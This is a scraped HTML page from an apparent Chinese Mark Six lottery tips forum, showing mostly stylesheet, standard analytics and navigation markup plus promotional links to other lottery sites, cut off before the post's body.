

--- FILE ---
content_type: text/html
request_url: https://6677493.com/a/laobanpaogou/2024/0327/408087.html
body_size: 13446
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<title>035期老版跑狗一字記之曰：【備】 玄機測字：《僅》 - 马会文字论坛 - 二四六天天好彩资料|118图库|跑狗图|小鱼儿玄机2站|六合彩资料大全|香港挂牌正版彩图|香港马会资料|六合彩开奖结果</title>
<meta name="keywords" content="香港六合彩,六合彩图库,精准六肖,曾道人,黄大仙,白小姐,透码电话,满地红图库,满地红,心水论坛,心水发表,红姐图库,护民图库,金太阳图库,黄大仙,118图库,118论坛,万众图库,百合图库,管家婆四肖中特,管家婆,开奖记录,开奖日期,以往记录,以往开奖记录,高清跑狗图,香港彩霸王" />
<meta name="description" content="香港黄大仙提供-六合彩图库-精准六肖-曾道人-黄大仙-白小姐-透码电话-满地红图库-满地红-心水论坛-心水发表-118图库-118论坛-118论坛-万众图库-百万图库-百万论坛-管家婆四肖中特-开奖记录-开奖走势-现场直播-黄大仙-曾道人-彩霸王综合资料-6合彩开奖如果-彩色图库-2017年全年资料-2017年全年书本-每期提供高清跑狗图-香港彩霸王资料" />

<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?fid=9" />


<link rel="stylesheet" type="text/css" href="/css/iw77.css" />

<!--css--><style type="text/css"> 
html{overflow-y:scroll;}
body{width: 1000px;margin: 0 auto;font-size:9pt; background:#fff;font-family:Verdana; color:##333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#F2F9FF;}
/*按钮*/
.btn{border-color:#cecece #cecece #cecece #cecece;margin-right:1em;color:#fff;background:#277de2;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#F2F9FF;margin:2px;white-space:nowrap;border:1px solid #cecece;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #cecece;padding:3px;background:#ffffff;}
.img a:hover img{border:1px solid #277de2;background:#ffffff;}
.u-img img{padding:1px;background:#ffffff;border:1px solid #cecece;}
/*form*/
textarea,input,select{font:14px 微软雅黑;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #cecece;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
 
/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(/images/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:1000px;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #cecece;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #cecece;padding:.4em .6em;}

table {border-collapse: collapse;border-spacing: 0;}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;}
.reply{	margin-left: 3%;}
.gray{color:#818a89}

/*nav背景
.nav-wrap{background:url(/images/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(/images/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(/images/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(/images/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#cecece;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#F2F9FF}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(/images/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(/images/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(/images/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:1000px;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(/images/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #cecece;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #cecece;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{height: 30px;font-size: 14px;font-family: 微软雅黑; font-weight: bold;border-bottom:1px solid #277de2;background:#277de2 repeat-x;text-align:left;color:#ffffff;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-size: 14px;font-family: 微软雅黑; font-weight: bold;color:#ffffff}
.h span a,.h span{color:#ffffff;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #cecece;}
/*table tr2*/
.tr2{background:#F2F9FF;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #cecece;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #cecece;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#F2F9FF;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #cecece;border-bottom:1px solid #cecece;background:#F2F9FF;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.3em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#cecece 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(/images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(/images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #cecece;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#cecece;color:#333;}
.pages a:hover{background:#F2F9FF;text-decoration:none;}
.pages .pagesone{border-left:1px solid #cecece;background:#F2F9FF;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #cecece;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(/images/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(/images/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#F2F9FF;}
.y-bg{margin:0 4px;border-top:1px solid #cecece;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #cecece;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #cecece;padding:1px;background:#cecece;}
.menu-post .menu-b{border:1px solid #fff;background:#F2F9FF;}
.menu-b .h{border-bottom:1px solid #277de2;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

.menu .menu-hidden{width:16px;height:16px;float:right;background:url(/images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#ffffff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
 
/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(/images/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position:  -5px; }
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #cecece;}

/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #cecece; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#ffffff}
 
.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(/images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #cecece;border-bottom:0;background:#277de2 url(/images/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->
</head>

<!--
-->

<body>
<script>
function SetWinHeight(obj)
{
    var win = obj;
    if (document.getElementById)
    {
        if (win && !window.opera)
        {
            if (win.contentDocument && win.contentDocument.body.offsetHeight)

                win.height = win.contentDocument.body.offsetHeight;
            else if (win.Document && win.Document.body.scrollHeight)
                win.height = win.Document.body.scrollHeight;
        }
    }
}
</script>
</SCRIPT>
<script type="text/javascript" language="JavaScript" src="/public/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '10366886';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">



<div id="main">
<style>
#common-header{position:fixed;width:100%;left:0;top:0;min-height:50px;z-index:100;display:none;}
#common-header .pa{position:absolute}
#common-header .hide{display:none}
#common-header .dib{display:inline-block}
#common-header .spect-header{position:relative;background-color:#277de2;height:50px;}
#common-header .sbox{position:relative;height:42px; padding:8px 10px 0; display:none;}
#common-header .spect-header .search-box{padding-right:40px}
#common-header .spect-header .search-box .search-input{width:100%!important;color:#333!important}
#common-header .spect-header .def-search-btn{width:32px;height:32px;top:9px;right:43px;}
#common-header .spect-header .def-search-btn:before{background:url(/images//search2.png);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
#common-header .spect-header .cont{width:100%;overflow:hidden}
#common-header .spect-header .home{width:44px;height:50px;left:0;top:0}
#common-header .spect-header .home:before{background:url([data-uri]);background-size:17px 17px;width:17px;height:17px;content:'';display:block;margin:15px 0 0 10px}
#common-header .spect-header .appendix{font-size:16px;line-height:1;color:#fff;min-width:168px;right:0;top:17px}
#common-header .spect-header .ask{border-right:1px solid #42b0ff;padding-right:12px; margin-right:90px;}
#common-header .spect-header .ask a{margin-left:8px;}
#common-header .spect-header .option{position:absolute;width:42px;height:50px;right:0;top:-17px;z-index:60}
#common-header .spect-header .option span{margin:17px 0 0 12px;background:url([data-uri]);width:15px;height:15px;background-size:15px 15px;vertical-align:top;-webkit-transition:all .3s}
#common-header .spect-header .option em{top:3px;right:3px}
#common-header .spect-header .nu{min-width:9px;padding:0 3px;height:14px;color:#fff;background-color:#ec4646;border-radius:14px;position:absolute;font-size:11px;font-style:normal;line-height:14px;text-align:center}
#common-header .spect-header .msg-list-active .ico{background:url(/images//msg_228367e.png) no-repeat;background-size:15px 150px}
#common-header .spect-header .msg-list{position:absolute;z-index:10;top:50px;right:5px;width:132px;background-color:#fff;border:1px solid #f6f6f6;border-radius:4px;box-shadow:1px 0 3px #e9e9e9;display:none;}
#common-header .spect-header .msg-list .ar{width:0;height:0;border-left:0;border-right:0;position:absolute;border:5px solid #fff;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-width:8px;top:-13px;left:109px}
#common-header .spect-header .msg-list .nu{left:100px;top:11px}
#common-header .spect-header .msg-list a{position:relative;height:37px;line-height:37px;color:#666;font-size:15px;margin:0 6px;border-bottom:1px solid #ededed;padding-left:36px;display:block}
#common-header .spect-header .msg-list a.last{border-bottom:0}
#common-header .spect-header .msg-list .ico{position:absolute;width:15px;height:15px;top:11px;left:13px}
#common-header .spect-header .msg-list .ico-ask{background-position:0 0}
#common-header .spect-header .msg-list .ico-ans{height:17px;background-position:0 -36px;top:10px}
#common-header .spect-header .msg-list .ico-msg{background-position:0 -76px}
#common-header .spect-header .msg-list .ico-share{background-position:0 -106px}
#common-header .spect-header .msg-list .t{margin-left:15px}
#common-header .spect-header .msg-list .ico-login{height:16px;background-position:0 -134px}
#common-header .spect-header .unlogin-msg{display:none!important}
#common-header .spect-header .toggle{-webkit-transform:rotate(90deg)}
#common-header .spect-header a{color:#fff;font-weight: bold;}

#common-header .spect-header .back-arr{position:absolute;width:44px;height:50px;left:0;top:0}
#common-header .spect-header .back-arr:before{content:'';display:block;width:10px;height:10px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:rotate(-135deg);margin:19px 0 0 17px}
#common-header .sbox .search-box{background-color:#fff}
#common-header .sbox .search-box ::-webkit-input-placeholder{color:#999!important}
#common-header .spect-header-focus{padding-right:60px!important}
#common-header .spect-header-focus .home{display:none}
#common-header .spect-header-focus .appendix{display:none}
#common-header .spect-header-focus .search-btn{display:block}
#common-header .spect-header-focus .back-arr{display:block}
#common-header .spect-header-focus .ui-suggestion{left:0}
#common-header .spect-header-focus .def-search-btn{display:none}

#common-header .sbox .search-btn{top:9px;right:15px;position:absolute; text-indent:-999px; overflow:hidden; cursor:pointer; background:url([data-uri]);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
.sbox{background:#3399ff;border-radius:2px;padding-left:10px}
.sbox input{border:0;border-radius:0;background:0 0;-webkit-appearance:none;font-size:18px;vertical-align:middle;-webkit-tap-highlight-color:rgba(255,0,0,0)}
.sbox .search-input{width:100%;background:transparent;display:block;height:20px;line-height:20px;font-size:14px;padding:7px 6px;color:#999}
.sbox ::-webkit-input-placeholder{color:#e0eee3;line-height:18px}
.bf_login{float:left}
@media screen and (max-width:1050px){
	body,#main{min-width: 320px; max-width:960px;margin: 0 auto; width:auto;}
	#cywz,.multipleColumn,.kj,.header_search,.header_login{display:none;}
	.mainBody1,.header,#main,.wz,.wz-comm,.wz-comm .body{ width:100%;}
    .itemBox3{float:none; width:auto;}
    .listArrow3 ul li{line-height:30px; height:30px;border-bottom: 1px #cccccc dotted; margin: 0 5px;padding-right:8px;}
	.wz-comm{border:none;}
	.mainBody1{margin-left:0; width:100%;}
	.nav_wrap{width:100%}
	.nav{background:#277de2;}
	.nav ul{padding:0;}
	.nav li{width:33.33%; text-align:center;}
	.nav li:last-child{display:block}
	.nav li.index{display:none;}
	.nav li a{float:none; height:30px; line-height:30px; font-weight:normal; padding:0;}
	.header_wrap{box-shadow:none; background:#CCFFCC; position:static;}
	.nav ul,.nav{height:auto!important;width: 100%;}
	body{padding-top:50px!important;}
	.go-top{bottom:50px;}
	#common-header{display:block;}
}
</style>

 <div id="common-header">
	<header class="spect-header">
		<div class="cont">
			<a class="home pa" href="/"></a>
			<div class="appendix pa">
				<span class="ask dib">
					https://www.6622600.com
				</span>
				<span class="option dib"><span class="dib"></span></span>
			</div>
			
			
			
		<div class="msg-list">
			<a href="/huiyuanziliao/">文字资料</a>
			<a href="/benzhantuijian/">公式规律</a>
			<a href="/gaoshoushaliao/">高手资料</a>
			<a href="/jingxuanxuanji/">精选资料</a>
			<a href="">六信跑狗</a>
			<a href="http://www.3939898.com/rq">开奖日期</a>
			<a href="http://www.3939898.com/kj/">开奖记录</a>
			<span class="ar"></span>
		</div>
		</div>
		<a class="def-search-btn pa"></a>
	</header>
	<div class="sbox">
		<div class="search-box" id="search-box">
		<form action='/plus/search.php' method="post" target="_blank">
		<input class="search-btn" type="submit" value="搜索">
		<div class="ui-input-mask" style="height: 34px; margin-right:40px;">
			<input class="search-input" name="q" type="text" placeholder="输入关键字搜索">

		</div>
		</form>
		</div>
	</div>
</div><header class="header_wrap">
<div id="J_header" class="header cc">
<nav class="nav_wrap" style="float: left;">
<div class="nav">
<ul>
<li class="index"><a href="/">网站首页</a></li>
<li class=""><a href="/paogouliuxin/">新版跑狗</a></li>
<li class=""><a href="/a/laobanpaogou/">老版跑狗</a></li>
<li class=""><a href="/a/liuxinhongzi/">六信红字</a></li>
<li class=""><a href="/a/lingbanpaogou/">另版跑狗</a></li>
<li class=""><a href="/a/xianggangguapai/">香港挂牌</a></li>
<li class=""><a href="/a/gaoshoujieliao/">高手分析</a></li>
<li class=""><a href="/a/xuanjiziliao/">玄机资料</a></li>
<li class=""><a href="/a/jiepaogouliuxin/">马会高手</a></li>
<li class=""><a href="/a/mahuiziliao/">马会资料</a></li>
<li class=""><a href="/a/mahuixuanjitu/">马会玄机图</a></li>
<li class=""><a href="/benzhantuijian/">公式资料</a></li>
<li class=""><a href="/gaoshoushaliao/">高手资料</a></li>
<li class=""><a href="/huiyuanziliao/">文字资料</a></li>
<li class=""><a href="/jingxuanxuanji/">精选资料</a></li>
<li class=""><a href="/quannian/">全年资料</a></li>
<li class=""><a href="https://649bd.com/trend/hk6" target="_blank">开奖记录</a></li>
<li class=""><a href="https://649bd.com" target="_blank">开奖日期</a></li>
<li class=""><a  href="http://www.8989322.com/" target="_blank"><font color="#FFFF00">金━码━堂</font></a></li>
<li class=""><a href="http://www.3939855.com/" target="_blank"><font color="#FFFF00">黄━大━仙</font></a></li>
<li class=""><a href="http://www.780tk.com/" target="_blank"><font color="#FFFF00">金太阳图库</font></a></li>
</ul>

</div>
</nav>
</div>

</header>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXNP7GCG');</script>
<!-- End Google Tag Manager -->



<head>
<style type="text/css">
#td_tpc,.t5 .r_one,.t .f_one{background:#fff;}
.t{border:1px solid #cecece!important;}
.h{border-bottom:1px solid #cecece;}
/*帖子签名*/
.sigline {
	margin-left:15px;
	background: url(/images/sigline.gif) right bottom no-repeat;
	margin-right:30em;
	height:5px;
}
.signature {
	padding:.5em 2em 0 15px;
height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");
}
/*end*/
.user-infoWrap2 {
	line-height:18px;
}
.user-pic {
	margin-left:11px;
}
.user-pic img {
	padding:3px;
	width: 120px;
    height: 120px;
    border-radius: 50%;
}
.user-info {
	position:absolute;
	line-height:160%;
	margin-left:-1.5em;
}
.user-infoWrap {
	color:#555;
	background:#fff url(/images/menubg.gif) center top repeat-x;
	border:1px solid #a9d5e9;
	padding:.5em 1em;
	margin-left:20px;
	display:block;
}
.user-info .co {
	position:absolute;
	width:10px;
	height:20px;
	margin-left:-1.8em;
	margin-top:2em;
	background:url(/images/user-info-co.gif)
}
/*字体大小*/
.small {
	font-size:12px
}
.middle {
	font-size:14px
}
.big {
	font-size:18px
}
/*digg*/
.dig {
	font-size:12px;
	background:#ffffee url(/images/readicon.png) .3em -164px no-repeat;
	padding:0 .4em 0 1.6em;
	cursor: pointer;
	color:#666;
	border:1px solid #ffd0a8;
	height:18px;
	line-height:18px;
	margin-right:5px;
}
.dig:hover {
	text-decoration:none;
	border:1px solid #f5a25c;
	color:#ff6600;
}
/*readicon*/
.listread a{
	background:url(/images/readicon.png);
	width:16px;
	height:20px;
	overflow:hidden;
	text-indent:-2000em;
	display:block;
	margin-right:5px;
	float:left;
}
.listread .readblog {
	background-position:0 -120px;
}
.listread .readonline {
	background-position:0 0px;
}
.listread .readoffline {
	background-position:0 -20px;
}
.listread .readprofile {
	background-position:0 -40px;
}
.listread .readmagic {
	background-position:0 -80px;
}
.listread .readmessage {
	background-position:0 -60px;
}
.listread .readqq {
	background-position:0 -100px;
}
.listread .readww {
	background-position:0 -140px;
}
/*tipbottom*/
.readbot {
	padding:0px;
	margin:0px;
}
.tpc_content img{max-width:783px;}
.readbot a{
	list-style:none;
	padding:0 0 0 1.8em;
	margin:0;
	float:left;
	cursor:pointer;
	background:url(/images/yin.gif) no-repeat;
	width:3em;
	height:16px;
}
.readbot .r-quote:hover{
	background-position:0 0;
}
.readbot .r-reply:hover {
	background-position:0 -20px;
}
.readbot .r-score:hover {
	background-position:0 -40px;
}
.readbot .r-keep:hover {
	background-position:0 -60px;
}
.readbot .r-quote {
	background-position:0 -80px;
}
.readbot .r-reply {
	background-position:0 -100px;
}
.readbot .r-score {
	background-position:0 -120px;
}
.readbot .r-keep {
	background-position:0 -140px;
}
.down {
	background:url(/images/down.gif) 5px center no-repeat;
	padding:5px 5px 5px 30px;
border:#cecece 1px solid;
	margin:0 1em 0 0;
	line-height:40px;
}
/*通用下拉*/
.content-dropB {
	margin-top:2px;
}
.dropB {
	cursor:pointer;
	text-indent:-2000em;
	background:url(/images/dropB-cion.gif) 0 0 no-repeat;
	width:15px;
	height:12px;
	overflow:hidden;
	;
	font:0/0 a;
	float:left
}
.dropB:hover {
background-color:#cecece;
	background-position:0 -20px;
}
ul,li,dl ,dt,dd {list-style:none;}


.mauthor{display:none; float:left;}
.mwapshow{display:none}
@media screen and (max-width:1050px){
	/*内容补充*/
	.r_two,.tar{display:none;}
	.mauthor{margin-right:5px;}
	.mauthor,.mwapshow{display:inline-block;}
	.mwaphidden{display:none;}
	.tpc_content img{max-width:100%;}
}

</style>
</head>

<body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d916e9eb1e7146b5a788064ffa4bfcd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<div  align="center"><!--代码开始-->
<div id="retShow"></div>
<script src="/public/jquery-1.8.0.min.js"></script>

<!--代码结束-->

<meta charset="gb2312">
<body topmargin=0 leftmargin=0>

<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">
  

  
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		
<img src="/images/yd.gif" width="100%"></font></td>
	</tr>
  

  
  
	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.780tk.com/" style="text-decoration: none">〖金太阳图库〗
		最早上图</a></font></td>
	</tr>
		

		<tr>
		<td width="50%" align="center" height="33" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.8989110.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">【马会文字资料四肖选一肖】</font></a></font></td>
	</tr>
	<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.8989322.com/" style="text-decoration: none; font-weight:700">
